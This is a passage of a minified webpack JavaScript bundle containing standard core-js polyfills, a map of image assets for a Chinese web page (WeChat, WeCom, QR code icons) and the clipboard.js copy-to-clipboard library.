e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(f(e)||void 0!==t)&&!ot(t))return l(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!ot(e))return e}),r[1]=e,z.apply(q,r)}}),Q.prototype[F]||S(Q.prototype,F,Q.prototype.valueOf),B(Q,"Symbol"),O[N]=!0},function(t,e,n){var r=n(11);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),o=n(126),i=n(61),a=n(36),c=n(85),s=n(57),u=n(35)("IE_PROTO"),l=function(){},f=function(){var t,e=s("iframe"),n=i.length;for(e.style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;n--;)delete f.prototype[i[n]];return f()};t.exports=Object.create||function(t,e){var n;return null!==t?(l.prototype=r(t),n=new l,l.prototype=null,n[u]=t):n=f(),void 0===e?n:o(n,e)},a[u]=!0},function(t,e,n){"use strict";var r=n(2),o=n(9),i=n(0),a=n(6),c=n(5),s=n(10).f,u=n(73),l=i.Symbol;if(o&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var f={},p=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof p?new l(t):void 0===t?l():l(t);return""===t&&(f[e]=!0),e};u(p,l);var d=p.prototype=l.prototype;d.constructor=p;var h=d.toString,v="Symbol(test)"==String(l("test")),m=/^Symbol\((.*)\)[^)]+$/;s(d,"description",{configurable:!0,get:function(){var t=c(this)?this.valueOf():this,e=h.call(t);if(a(f,t))return"";var n=v?e.slice(7,-1):e.replace(m,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:p})}},function(t,e,n){n(89)("iterator")},function(t,e,n){"use strict";var r,o,i=n(97),a=RegExp.prototype.exec,c=String.prototype.replace,s=a,u=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(u||l)&&(s=function(t){var e,n,r,o,s=this;return l&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),u&&(e=s.lastIndex),r=a.call(s,t),u&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),l&&r&&r.length>1&&c.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=s},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){var n=[][t];return!n||!r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e,n){var r=n(0),o=n(95),i=n(100),a=n(7);for(var c in o){var s=r[c],u=s&&s.prototype;if(u&&u.forEach!==i)try{a(u,"forEach",i)}catch(t){u.forEach=i}}},function(t,e,n){var r=n(3),o=n(1)("species");t.exports=function(t){return!r((function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){"use strict";var r=n(2),o=n(27).map;r({target:"Array",proto:!0,forced:!n(53)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r={"./arrow-down.png":106,"./arrow-right.png":107,"./certificate.png":105,"./default-avatar.png":70,"./icon-collect-red.png":108,"./icon-collect.png":109,"./link.png":155,"./phone.png":156,"./qrcode.png":157,"./wechat.png":158,"./wxwork.png":159};function o(t){var e=i(t);return n(e)}function i(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}o.keys=function(){return Object.keys(r)},o.resolve=i,t.exports=o,o.id=55},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(0),o=n(5),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,n){var r=n(0),o=n(7);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){t.exports=n(0)},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(3),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e,n){var r=n(4),o=n(131);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){"use strict";var r=n(7),o=n(12),i=n(3),a=n(1),c=n(50),s=a("species"),u=!i((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=!i((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,f){var p=a(t),d=!i((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=d&&!i((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[s]=function(){return n}),n[p](""),!e}));if(!d||!h||"replace"===t&&!u||"split"===t&&!l){var v=/./[p],m=n(p,""[t],(function(t,e,n,r,o){return e.exec===c?d&&!o?{done:!0,value:v.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),y=m[0],g=m[1];o(String.prototype,t,y),o(RegExp.prototype,p,2==e?function(t,e){return g.call(t,this,e)}:function(t){return g.call(t,this)}),f&&r(RegExp.prototype[p],"sham",!0)}}},function(t,e,n){var r=n(11),o=n(50);t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var i=n.call(t,e);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},function(t,e,n){"use strict";var r=n(22),o=n(10),i=n(21);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(2),o=n(15),i=n(40);r({target:"Object",stat:!0,forced:n(3)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){"use strict";var r=n(9),o=n(0),i=n(63),a=n(12),c=n(6),s=n(11),u=n(141),l=n(22),f=n(3),p=n(47),d=n(38).f,h=n(20).f,v=n(10).f,m=n(102).trim,y=o.Number,g=y.prototype,b="Number"==s(p(g)),w=function(t){var e,n,r,o,i,a,c,s,u=l(t,!1);if("string"==typeof u&&u.length>2)if(43===(e=(u=m(u)).charCodeAt(0))||45===e){if(88===(n=u.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(u.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(a=(i=u.slice(2)).length,c=0;c<a;c++)if((s=i.charCodeAt(c))<48||s>o)return NaN;return parseInt(i,r)}return+u};if(i("Number",!y(" 0o1")||!y("0b1")||y("+0x1"))){for(var A,x=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof x&&(b?f((function(){g.valueOf.call(n)})):"Number"!=s(n))?u(new y(w(e)),n,x):w(e)},E=r?d(y):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),k=0;E.length>k;k++)c(y,A=E[k])&&!c(x,A)&&v(x,A,h(y,A));x.prototype=g,g.constructor=x,a(o,"Number",x)}},function(t,e){t.exports="[data-uri]"},function(t,e,n){var r=n(9),o=n(3),i=n(57);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(23);t.exports=r("native-function-to-string",Function.toString)},function(t,e,n){var r=n(6),o=n(114),i=n(20),a=n(10);t.exports=function(t,e){for(var n=o(e),c=a.f,s=i.f,u=0;u<n.length;u++){var l=n[u];r(t,l)||c(t,l,s(e,l))}}},function(t,e,n){var r=n(6),o=n(13),i=n(75).indexOf,a=n(36);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(13),o=n(14),i=n(76),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),l=i(a,u);if(t&&n!=n){for(;u>l;)if((c=s[l++])!=c)return!0}else for(;u>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){var r=n(39),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(11),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(3);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r=n(1),o=n(26),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(77),o=n(26),i=n(1)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(4);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(1)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){var r=n(4),o=n(43),i=n(1)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(0),c=n(3),s=n(11),u=n(44),l=n(85),f=n(57),p=a.location,d=a.setImmediate,h=a.clearImmediate,v=a.process,m=a.MessageChannel,y=a.Dispatch,g=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},A=function(t){return function(){w(t)}},x=function(t){w(t.data)},E=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};d&&h||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return b[++g]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(g),g},h=function(t){delete b[t]},"process"==s(v)?r=function(t){v.nextTick(A(t))}:y&&y.now?r=function(t){y.now(A(t))}:m?(i=(o=new m).port2,o.port1.onmessage=x,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(E)?r="onreadystatechange"in f("script")?function(t){l.appendChild(f("script")).onreadystatechange=function(){l.removeChild(this),w(t)}}:function(t){setTimeout(A(t),0)}:(r=E,a.addEventListener("message",x,!1))),t.exports={set:d,clear:h}},function(t,e,n){var r=n(37);t.exports=r("document","documentElement")},function(t,e,n){var r=n(37);t.exports=r("navigator","userAgent")||""},function(t,e,n){"use strict";var r=n(43),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){e.f=n(1)},function(t,e,n){var r=n(60),o=n(6),i=n(88),a=n(10).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){var r=n(5),o=n(46),i=n(1)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){"use strict";var r=n(2),o=n(129),i=n(93),a=n(64),c=n(42),s=n(7),u=n(12),l=n(1),f=n(24),p=n(26),d=n(92),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,m=l("iterator"),y=function(){return this};t.exports=function(t,e,n,l,d,g,b){o(n,e,l);var w,A,x,E=function(t){if(t===d&&I)return I;if(!v&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",S=!1,T=t.prototype,C=T[m]||T["@@iterator"]||d&&T[d],I=!v&&C||E(d),O="Array"==e&&T.entries||C;if(O&&(w=i(O.call(new t)),h!==Object.prototype&&w.next&&(f||i(w)===h||(a?a(w,h):"function"!=typeof w[m]&&s(w,m,y)),c(w,k,!0,!0),f&&(p[k]=y))),"values"==d&&C&&"values"!==C.name&&(S=!0,I=function(){return C.call(this)}),f&&!b||T[m]===I||s(T,m,I),p[e]=I,d)if(A={values:E("values"),keys:g?I:E("keys"),entries:E("entries")},b)for(x in A)!v&&!S&&x in T||u(T,x,A[x]);else r({target:e,proto:!0,forced:v||S},A);return A}},function(t,e,n){"use strict";var r,o,i,a=n(93),c=n(7),s=n(6),u=n(1),l=n(24),f=u("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):p=!0),null==r&&(r={}),l||s(r,f)||c(r,f,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},function(t,e,n){var r=n(6),o=n(15),i=n(35),a=n(130),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(39),o=n(16),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(2),o=n(50);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){"use strict";var r=n(4);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(65),o=n(134),i=n(4),a=n(16),c=n(83),s=n(99),u=n(14),l=n(66),f=n(50),p=n(3),d=[].push,h=Math.min,v=!p((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return e.call(r,t,i);for(var c,s,u,l=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,v=new RegExp(t.source,p+"g");(c=f.call(v,r))&&!((s=v.lastIndex)>h&&(l.push(r.slice(h,c.index)),c.length>1&&c.index<r.length&&d.apply(l,c.slice(1)),u=c[0].length,h=s,l.length>=i));)v.lastIndex===c.index&&v.lastIndex++;return h===r.length?!u&&v.test("")||l.push(""):l.push(r.slice(h)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var o=a(this),i=null==e?void 0:e[t];return void 0!==i?i.call(e,o,n):r.call(String(o),e,n)},function(t,o){var a=n(r,t,this,o,r!==e);if(a.done)return a.value;var f=i(t),p=String(this),d=c(f,RegExp),m=f.unicode,y=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(v?"y":"g"),g=new d(v?f:"^(?:"+f.source+")",y),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===p.length)return null===l(g,p)?[p]:[];for(var w=0,A=0,x=[];A<p.length;){g.lastIndex=v?A:0;var E,k=l(g,v?p:p.slice(A));if(null===k||(E=h(u(g.lastIndex+(v?0:A)),p.length))===w)A=s(p,A,m);else{if(x.push(p.slice(w,A)),x.length===b)return x;for(var S=1;S<=k.length-1;S++)if(x.push(k[S]),x.length===b)return x;A=w=E}}return x.push(p.slice(w)),x}]}),!v)},function(t,e,n){"use strict";var r=n(94).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){"use strict";var r=n(27).forEach,o=n(51);t.exports=o("forEach")?function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach},function(t,e,n){"use strict";var r=n(2),o=n(34),i=n(13),a=n(51),c=[].join,s=o!=Object,u=a("join",",");r({target:"Array",proto:!0,forced:s||u},{join:function(t){return c.call(i(this),void 0===t?",":t)}})},function(t,e,n){var r=n(16),o="["+n(103)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(12),o=n(4),i=n(3),a=n(97),c=RegExp.prototype,s=c.toString,u=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),l="toString"!=s.name;(u||l)&&r(RegExp.prototype,"toString",(function(){var t=o(this),e=String(t.source),n=t.flags;return"/"+e+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in c)?a.call(t):n)}),{unsafe:!0})},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=n(2),o=n(3),i=n(46),a=n(5),c=n(15),s=n(14),u=n(67),l=n(90),f=n(53),p=n(1)("isConcatSpreadable"),d=!o((function(){var t=[];return t[p]=!1,t.concat()[0]!==t})),h=f("concat"),v=function(t){if(!a(t))return!1;var e=t[p];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!d||!h},{concat:function(t){var e,n,r,o,i,a=c(this),f=l(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],v(i)){if(p+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,p++)n in i&&u(f,p,i[n])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(f,p++,i)}return f.length=p,f}})},function(t,e,n){var r;r=function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=s(n(1)),a=s(n(3)),c=s(n(4));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(t){function e(t,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return r.resolveOptions(n),r.listenClick(t),r}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),o(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===r(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,c.default)(t,"click",(function(t){return e.onClick(t)}))}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return l("action",t)}},{key:"defaultTarget",value:function(t){var e=l("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return l("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach((function(t){n=n&&!!document.queryCommandSupported(t)})),n}}]),e}(a.default);function l(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}t.exports=u},function(t,e,n){"use strict";var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=n(2),c=(r=a)&&r.__esModule?r:{default:r},s=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.resolveOptions(e),this.initSelection()}return i(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,c.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,c.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":o(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}();t.exports=s},function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var r=window.getSelection(),o=document.createRange();o.selectNodeContents(t),r.removeAllRanges(),r.addRange(o),e=r.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function o(){r.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],o=[];if(r&&e)for(var i=0,a=r.length;i<a;i++)r[i].fn!==e&&r[i].fn._!==e&&o.push(r[i]);return o.length?n[t]=o:delete n[t],this}},t.exports=n},function(t,e,n){var r=n(5),o=n(6);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!r.string(e))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(t))return function(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}(t,e,n);if(r.nodeList(t))return function(t,e,n){return Array.prototype.forEach.call(t,(function(t){t.addEventListener(e,n)})),{destroy:function(){Array.prototype.forEach.call(t,(function(t){t.removeEventListener(e,n)}))}}}(t,e,n);if(r.string(t))return function(t,e,n){return o(document.body,t,e,n)}(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"==typeof t||t instanceof String},e.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var r=n(7);function o(t,e,n,r,o){var a=i.apply(this,arguments);return t.addEventListener(n,a,o),{destroy:function(){t.removeEventListener(n,a,o)}}}function i(t,e,n,o){return function(n){n.delegateTarget=r(n.target,e),n.delegateTarget&&o.call(t,n)}}t.exports=function(t,e,n,r,i){return"function"==typeof t.addEventListener?o.apply(null,arguments):"function"==typeof 